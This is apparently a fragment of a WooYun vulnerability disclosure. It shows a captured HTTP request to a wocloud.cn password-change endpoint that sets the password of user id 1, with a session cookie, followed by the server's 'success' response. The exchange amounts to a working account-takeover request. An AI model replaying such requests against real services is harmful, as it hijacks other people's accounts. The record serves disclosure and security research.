 Raw Params Headers Hex
Referer: http://www.wocloud.cn/portal/jsp/user/changePwd.jsp?code=pwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=7A2764D84984D3E634A6B3E45FC7BD2A
id=1&password=wooyun
? < + > Type a search term
Response
Raw Headers Hex
Date: Mon, 10 Feb 2014 04:50:58 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 76
Connection: keep-alive
{"data":{"data":null,"code":"0","msg":"success"},"code":"0","msg":"success"}
www.wooyun.org